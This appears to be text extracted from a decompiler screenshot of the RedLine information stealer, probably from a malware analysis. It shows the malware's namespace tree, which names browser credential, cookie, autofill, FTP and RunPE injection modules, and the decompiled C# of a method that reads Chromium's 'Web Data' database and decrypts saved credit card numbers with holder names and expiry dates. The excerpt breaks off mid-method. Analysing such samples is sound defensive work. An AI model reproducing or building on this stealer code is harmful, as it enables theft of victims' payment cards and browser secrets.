 2188_01d5f7ddddb49c60_400000 (1.0.0.0)
References
{} -
{} Org.BouncyCastle.Crypto
{} Org.BouncyCastle.Crypto.Engines
{} Org.BouncyCastle.Crypto.Modes
{} Org.BouncyCastle.Crypto.Modes.Gcm
{} Org.BouncyCastle.Crypto.Parameters
{} Org.BouncyCastle.Crypto.Utilities
{} Org.BouncyCastle.Utilities
{} RedLine
{} RedLine.Client.Logic.Crypto
AesGcm256
{} RedLine.Client.Logic.Others
{} RedLine.Client.Models
{} RedLine.Logic.Browsers
{} RedLine.Logic.Browsers.Chromium
ChromiumEngine
Base Types
System.Object
DecryptChromium(string, string) :
DecryptV10(string, string) : string
EnumCC(string) : List<CreditCard
EnumCook(string) : List<Cookie>
EnumFills(string) : List<Autofill>
GetCredentials(string) : List<Login
GetLocalName(string) : string
GetName(string) : string
GetProfile() : List<string>
GetRoamingName(string) : string
ParseBrowsers() : List<Browser>
ReadData(SqlConnection, int, strin
{} RedLine.Logic.Browsers.Gecko
{} RedLine.Logic.Extensions
{} RedLine.Logic.FtpClients
{} RedLine.Logic.Helpers
{} RedLine.Logic.ImClient
{} RedLine.Logic.Json
{} RedLine.Logic.Others
{} RedLine.Logic.RunPE
{} RedLine.Logic.SQLite
{} RedLine.Models
{} RedLine.Models.Browsers
// RedLine.Logic.Browsers.Chromium.ChromiumEngine
using ...
private static List<CreditCard> EnumCC(string profilePath)
{
List<CreditCard> list = new List<CreditCard>();
try
{
string text = Path.Combine(profilePath, "Web Data");
if (!File.Exists(text))
{
return list;
}
string[] array = profilePath.Split(new string[1]
{
"\\"
}, StringSplitOptions.RemoveEmptyEntries);
array = array.Take(array.Length - 1).ToArray();
string localStatePath = Path.Combine(string.Join("\\", array), "Local State");
SqlConnection sqlConnection = new SqlConnection(DecryptHelper.CreateTempCopy(text));
sqlConnection.ReadTable("credit_cards");
for (int i = 0; i < sqlConnection.RowLength; i++)
{
CreditCard creditCard = null;
try
{
creditCard = new CreditCard
{
Holder = sqlConnection.ParseValue(i, "name_on_card").Trim(),
ExpirationMonth = Convert.ToInt32(sqlConnection.ParseValue(i, "expiration_month").Trim()),
ExpirationYear = Convert.ToInt32(sqlConnection.ParseValue(i, "expiration_year").Trim()),
CardNumber = DecryptChromium(sqlConnection.ParseValue(i, "card_number_encrypted"), localStatePath)
};
}
catch
{
}
if (creditCard != null)
{
list.Add(creditCard);
}
}
return list;
}
catch